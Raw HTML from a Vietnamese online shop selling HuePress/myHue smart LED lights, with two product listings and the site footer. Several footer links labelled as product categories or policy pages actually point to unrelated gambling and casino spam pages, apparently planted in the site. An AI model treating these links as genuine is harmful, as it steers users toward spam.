					<img width="300" height="300" src="https://huecafe.vn/wp-content/uploads/2022/12/down-Custom-2-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://huecafe.vn/wp-content/uploads/2022/12/down-Custom-2-300x300.png 300w, https://huecafe.vn/wp-content/uploads/2022/12/down-Custom-2-100x100.png 100w, https://huecafe.vn/wp-content/uploads/2022/12/down-Custom-2-1024x1024.png 1024w, https://huecafe.vn/wp-content/uploads/2022/12/down-Custom-2-150x150.png 150w, https://huecafe.vn/wp-content/uploads/2022/12/down-Custom-2-768x768.png 768w, https://huecafe.vn/wp-content/uploads/2022/12/down-Custom-2.png 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://huecafe.vn/wp-content/uploads/2022/12/1-Custom-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://huecafe.vn/wp-content/uploads/2022/12/1-Custom-300x300.jpg 300w, https://huecafe.vn/wp-content/uploads/2022/12/1-Custom-100x100.jpg 100w, https://huecafe.vn/wp-content/uploads/2022/12/1-Custom.jpg 1024w, https://huecafe.vn/wp-content/uploads/2022/12/1-Custom-150x150.jpg 150w, https://huecafe.vn/wp-content/uploads/2022/12/1-Custom-768x768.jpg 768w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-333 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="333"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:333,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=333&#038;_wpnonce=f06c13b82c"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="333"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="333" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			SẢN PHẨM		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://huecafe.vn/product/den-led-am-tran-220v-wifi-huepress-downlight-l1-rgb-cw-thong-minh-10w-doi-mau-nhay-theo-nhac-hen-gio-dieu-khien-qua-ung-dung-myhue/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Đèn LED âm trần 220V WiFi HuePress Downlight L1 RGB-CW thông minh 10W đổi màu, nháy theo nhạc, hẹn giờ</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>500.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 500.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>399.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 399.000&nbsp;&#8363;.</span></span>
</div><div class="add-to-cart-button"><a href="?add-to-cart=333" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_333" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="333" data-product_sku="" aria-label="Thêm vào giỏ hàng: &ldquo;Đèn LED âm trần 220V WiFi HuePress Downlight L1 RGB-CW thông minh 10W đổi màu, nháy theo nhạc, hẹn giờ&rdquo;" rel="nofollow" data-success_message="&ldquo;Đèn LED âm trần 220V WiFi HuePress Downlight L1 RGB-CW thông minh 10W đổi màu, nháy theo nhạc, hẹn giờ&rdquo; đã được thêm vào giỏ hàng của bạn">Thêm vào giỏ hàng</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_333" class="screen-reader-text">
			</span>
		</div>
	</div>
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-333 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="333"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:333,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=333&#038;_wpnonce=f06c13b82c"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="333"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
	</div>
</div><div class="product-small col has-hover add-to-wishlist-after_add_to_cart product type-product post-337 status-publish first instock product_cat-san-pham has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-11%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://huecafe.vn/product/den-led-tron-thong-minh-myhue-bulb-l1-wifi-rgbcw-9w-doi-mau-nhay-theo-nhac-hen-gio-wifi-control/" aria-label="Đèn LED tròn thông minh myHue Bulb L1 WIFI RGBCW 9W đổi màu, nháy theo nhạc, hẹn giờ, Wifi control">
					<img width="300" height="300" src="https://huecafe.vn/wp-content/uploads/2022/12/bulb-Custom-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://huecafe.vn/wp-content/uploads/2022/12/bulb-Custom-1-300x300.png 300w, https://huecafe.vn/wp-content/uploads/2022/12/bulb-Custom-1-100x100.png 100w, https://huecafe.vn/wp-content/uploads/2022/12/bulb-Custom-1-1024x1024.png 1024w, https://huecafe.vn/wp-content/uploads/2022/12/bulb-Custom-1-150x150.png 150w, https://huecafe.vn/wp-content/uploads/2022/12/bulb-Custom-1-768x768.png 768w, https://huecafe.vn/wp-content/uploads/2022/12/bulb-Custom-1.png 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://huecafe.vn/wp-content/uploads/2022/12/1-Custom-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://huecafe.vn/wp-content/uploads/2022/12/1-Custom-300x300.jpg 300w, https://huecafe.vn/wp-content/uploads/2022/12/1-Custom-100x100.jpg 100w, https://huecafe.vn/wp-content/uploads/2022/12/1-Custom.jpg 1024w, https://huecafe.vn/wp-content/uploads/2022/12/1-Custom-150x150.jpg 150w, https://huecafe.vn/wp-content/uploads/2022/12/1-Custom-768x768.jpg 768w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-337 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="337"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:337,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=337&#038;_wpnonce=f06c13b82c"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="337"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="337" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			SẢN PHẨM		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://huecafe.vn/product/den-led-tron-thong-minh-myhue-bulb-l1-wifi-rgbcw-9w-doi-mau-nhay-theo-nhac-hen-gio-wifi-control/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Đèn LED tròn thông minh myHue Bulb L1 WIFI RGBCW 9W đổi màu, nháy theo nhạc, hẹn giờ, Wifi control</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>200.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 200.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>179.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 179.000&nbsp;&#8363;.</span></span>
</div><div class="add-to-cart-button"><a href="?add-to-cart=337" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_337" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="337" data-product_sku="MH002-001" aria-label="Thêm vào giỏ hàng: &ldquo;Đèn LED tròn thông minh myHue Bulb L1 WIFI RGBCW 9W đổi màu, nháy theo nhạc, hẹn giờ, Wifi control&rdquo;" rel="nofollow" data-success_message="&ldquo;Đèn LED tròn thông minh myHue Bulb L1 WIFI RGBCW 9W đổi màu, nháy theo nhạc, hẹn giờ, Wifi control&rdquo; đã được thêm vào giỏ hàng của bạn">Thêm vào giỏ hàng</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_337" class="screen-reader-text">
			</span>
		</div>
	</div>
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-337 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="337"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:337,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=337&#038;_wpnonce=f06c13b82c"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="337"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
	</div>
</div>
		</div>
	</div>

			</div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->

</main>

<footer id="footer" class="footer-wrapper">

		<section class="section huepress-footer-contact-bg dark" id="section_9826507">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-small"  id="row-653874898">


	<div id="col-260792457" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="is-divider divider clearfix" style="margin-top:0px;margin-bottom:0px;max-width:100%;background-color:rgb(197, 134, 39);"></div>


		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_9826507 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(255,255,255);
}
#section_9826507 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_9826507 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
	<section class="section" id="section_1420079523">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-small"  id="row-756952988">


	<div id="col-472725147" class="col medium-12 small-12 large-5"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1185063629">
								<div class="img-inner dark" >
			<img width="581" height="214" src="https://huecafe.vn/wp-content/uploads/2022/11/logo-huecafe.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://huecafe.vn/wp-content/uploads/2022/11/logo-huecafe.png 581w, https://huecafe.vn/wp-content/uploads/2022/11/logo-huecafe-300x110.png 300w" sizes="auto, (max-width: 581px) 100vw, 581px" />						
					</div>
								
<style>
#image_1185063629 {
  width: 60%;
}
@media (min-width:550px) {
  #image_1185063629 {
    width: 30%;
  }
}
@media (min-width:850px) {
  #image_1185063629 {
    width: 60%;
  }
}
</style>
	</div>
	

	<div id="gap-319147992" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-319147992 {
  padding-top: 10px;
}
</style>
	</div>
	

<p><span data-text-color="primary"><strong>CÔNG TY CP ÁNH SÁNG SỐ HUEPRESS</strong></span><br /><strong>GCNDKDN:</strong> 0109604095<br />Sở KH-ĐT thành phố Hà Nội cấp ngày 20/04/2021</p>
<p><strong>Địa chỉ:</strong> Số 50 ngõ 73 Nguyễn Trãi, P. Khương Trung, Q. Thanh Xuân, Hà Nội</p>
<p><strong>Email:</strong> contact@huepress.vn</p>
<p><strong>Hỗ trợ đặt hàng</strong>: 088.999.8618</p>
<p><strong>Hotine</strong>: 0246 2922 558</p>
<p><strong>CSKH</strong>: 0246 2922 559</p>
<p id="myhue"><strong>Tải myHue</strong>:</p>
<div class="row row-small row-full-width"  id="row-337454266">


	<div id="col-2049132668" class="col medium-2 small-5 large-4"  >
				<div class="col-inner text-right"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1203905529">
		<a class="" href="https://apps.apple.com/vn/app/myhue/id1599948212"  >						<div class="img-inner dark" >
									
					</div>
						</a>		
<style>
#image_1203905529 {
  width: 100%;
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-953663139" class="col medium-2 small-5 large-5"  >
				<div class="col-inner text-left"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_166232936">
		<a class="" href="https://play.google.com/store/apps/details?id=com.hue.myhue"  >						<div class="img-inner dark" >
									
					</div>
						</a>		
<style>
#image_166232936 {
  width: 100%;
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-886232932" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover hide-for-medium x md-x lg-x y md-y lg-y" id="image_138581387">
								<div class="img-inner dark" >
									
					</div>
								
<style>
#image_138581387 {
  width: 70%;
}
</style>
	</div>
	


		</div>
					</div>

	

</div>

		</div>
					</div>

	

	<div id="col-665789636" class="col medium-12 small-12 large-7"  >
				<div class="col-inner"  >
			
			

<div class="row row-small"  id="row-1491155247">


	<div id="col-310378546" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<h4><span data-text-color="primary">Sản phẩm</span></h4>
	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item label-hot">
		<a class="ux-menu-link__link flex" href="https://huecafe.vn"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Led Bulb			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-hot">
		<a class="ux-menu-link__link flex" href="https://huecafe.vn/product-category/san-pham/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Led Strip			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-sale">
		<a class="ux-menu-link__link flex" href="https://huecafe.vn"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Led Downlight			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-new">
		<a class="ux-menu-link__link flex" href="https://huecafe.vn"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Led Filament			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-popular">
		<a class="ux-menu-link__link flex" href="https://huecafe.vn/category/1win-yukle-azerbaycan-daha-serbest-yolla-onlayn-oyunlara-bashlayin-identificacion-394/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Smart Plug			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://huecafe.vn/category/it-osvita-3/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Smart Remote Controller			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://huecafe.vn/category/1xbet-russian1/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Smart Sensor			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://huecafe.vn/category/1win-india/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Smart Switch			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://huecafe.vn/category/1win-india/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Smart Led Indoor			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://huecafe.vn/category/1win-india/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Smart Led Outdoor			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-686494778" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<h4><span data-text-color="primary">Câu hỏi thường gặp</span></h4>
	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://huecafe.vn/10-abzuglich-einzahlung-im-brandneuen-spinbounty-kasino-100-freispiele/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Chính sách bảo hành			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://huecafe.vn/?page_id=3"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Chính sách bảo mật			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://huecafe.vn/?p=2418"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Chính sách Cookies			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://huecafe.vn/jogos-infantilidade-bingo-gratis-maquinas/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Giao hàng &amp; Thanh toán			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://huecafe.vn"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Hướng dẫn mua online			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://huecafe.vn/free-revolves-no-deposit-british/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				HDSD app myHue®			</span>
		</a>
	</div>
	


	</div>
	
<h4><span data-text-color="primary">Thông tin khác</span></h4>
	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://huepress.vn/chung-chi-quoc-te-phan-cung/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Chứng chỉ chất lượng			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://huepress.vn/category/tuyen-dung/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Tuyển dụng			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

</div>

		</div>
					</div>

	

</div>
<div class="row row-collapse"  id="row-61105830">


	<div id="col-1216893706" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="is-divider divider clearfix" style="max-width:100%;background-color:rgb(197, 134, 39);"></div>


		</div>
					</div>

	

</div>
<div class="row row-collapse hide-for-small"  id="row-648436663">


	<div id="col-1460196965" class="col medium-4 small-12 large-4"  >
				<div class="col-inner text-left"  >
			
			

<p><span data-text-color="primary">© 2026 HUEPRESS JSC. All rights reserved</span></p>

		</div>
					</div>

	

	<div id="col-1858207300" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div id="text-2799784325" class="text">
		

<p><a href="//www.dmca.com/Protection/Status.aspx?id=46333565-1a7a-4a43-af13-bc19530055dd" title="DMCA.com Protection Status" class="dmca-badge"> <img src="//images.dmca.com/Badges/dmca-badge-w150-5x1-01.png?ID=46333565-1a7a-4a43-af13-bc19530055dd" alt="DMCA.com Protection Status"></a> <script src="//images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
		
<style>
#text-2799784325 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-138244463" class="col medium-4 small-12 large-4"  >
				<div class="col-inner text-right"  >
			
			

<div class="social-icons follow-icons full-width text-right" ><a href="https://www.facebook.com/HuePressOfficial" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="mailto:contact@huepress.vn" data-label="E-mail" rel="nofollow" class="icon primary button circle  email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop" ></i></a><a href="tel:02462922558" target="_blank" data-label="Phone" rel="noopener noreferrer nofollow" class="icon primary button circle  phone tooltip" title="Call us" aria-label="Call us"><i class="icon-phone" ></i></a><a href="https://www.linkedin.com/company/huepress" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon primary button circle  linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://www.youtube.com/channel/UCPCB5nCm2QDPMntHTtyjRkQ" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button circle  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div>


		</div>
					</div>

	

</div>
<div class="row show-for-small"  id="row-930594875">


	<div id="col-249424820" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			

<div class="social-icons follow-icons full-width text-center" ><a href="https://www.facebook.com/HuePressOfficial" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="tel:02462922558" target="_blank" data-label="Phone" rel="noopener noreferrer nofollow" class="icon primary button circle  phone tooltip" title="Call us" aria-label="Call us"><i class="icon-phone" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button circle  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div>

	<div id="gap-1483018909" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1483018909 {
  padding-top: 10px;
}
</style>
	</div>
	

<p><span data-text-color="primary">Copyright © 2026 HUEPRESS JSC. All rights reserved</span></p>
	<div id="text-1737531540" class="text">
		

<p><a href="//www.dmca.com/Protection/Status.aspx?id=46333565-1a7a-4a43-af13-bc19530055dd" title="DMCA.com Protection Status" class="dmca-badge"> <img src="//images.dmca.com/Badges/dmca-badge-w150-5x1-01.png?ID=46333565-1a7a-4a43-af13-bc19530055dd" alt="DMCA.com Protection Status"></a> <script src="//images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
		
<style>
#text-1737531540 {
  text-align: center;
}
</style>
	</div>
	
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1217718155">
		<a class="" href="http://online.gov.vn/Home/WebDetails/88161" target="_blank" rel="nofollow noopener noreferrer" >						<div class="img-inner dark" >
									
					</div>
						</a>		
<style>
#image_1217718155 {
  width: 50%;
}
@media (min-width:550px) {
  #image_1217718155 {
    width: 100%;
  }
}
</style>
	</div>
	


		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1420079523 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(255,255,255);
}
#section_1420079523 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_1420079523 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
@media (min-width:550px) {
  #section_1420079523 {
    padding-top: 30px;
    padding-bottom: 30px;
  }
}
